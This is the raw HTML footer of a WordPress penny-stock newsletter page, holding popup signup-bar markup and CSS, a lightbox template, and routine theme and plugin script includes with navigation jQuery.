<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '20bca2efd5';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"8e815e5cbf","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"98a82c9fbc","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"9f42676a1d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"c651230f28","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
